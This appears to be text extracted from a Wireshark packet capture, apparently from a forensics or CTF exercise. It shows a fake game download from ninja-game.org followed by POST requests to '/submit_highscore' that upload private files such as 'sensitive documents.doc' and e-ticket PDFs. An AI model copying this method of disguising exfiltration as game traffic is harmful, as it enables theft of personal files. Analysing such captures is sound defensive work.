 http.user_agent and !(http.user_agent eq "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36")
No. Time Source Destination Protocol Length Info
5… 64.008… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_13.gif HTTP/1.1
5… 64.116… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_14.gif HTTP/1.1
5… 64.119… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_31.gif HTTP/1.1
5… 64.121… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_13-17.gif HTTP/1.1
5… 64.126… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_25.gif HTTP/1.1
5… 64.129… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_26.gif HTTP/1.1
5… 64.289… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_35.gif HTTP/1.1
5… 64.294… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_36.gif HTTP/1.1
5… 64.297… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_15.gif HTTP/1.1
5… 64.302… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_32.gif HTTP/1.1
5… 64.339… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_34.gif HTTP/1.1
5… 64.369… 172.16.254… 54.231.10.… HTTP 4… GET /images/n-june2013(v2site_release)_22.gif HTTP/1.1
5… 64.546… 172.16.254… 54.231.10.… HTTP 3… GET /favicon2.ico HTTP/1.1
5… 66.168… 172.16.254… 81.166.122… HTTP 4… GET /nv2/Nv2-PC.zip HTTP/1.1
1… 161.43… 172.16.254… 81.166.122… HTTP 1… GET /highscores?user=admin HTTP/1.1
1… 166.58… 172.16.254… 81.166.122… HTTP 2… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDesktop%5Csensitive+documents.doc HTTP/1.1 (application/x-www
1… 174.34… 172.16.254… 81.166.122… HTTP 2… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf
1… 175.60… 172.16.254… 81.166.122… HTTP 4… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket2.pdf
[Bytes sent since last PSH flag: 83698]
TCP payload (28218 bytes)
TCP segment data (28218 bytes)
[6 Reassembled TCP Segments (83698 bytes): #11745(2920), #11748(5840), #11753(11680), #11762(23360), #11767(11680), #11784(28218)]
Hypertext Transfer Protocol
POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf HTTP/1.1\
[POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesET
Request Version: HTTP/1.1
Accept-Encoding: identity\r\n
Content-Length: 83301\r\n
Host: ninja-game.org\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Connection: close\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.
\r\n
SMILE
YOU'RE ON CAMERA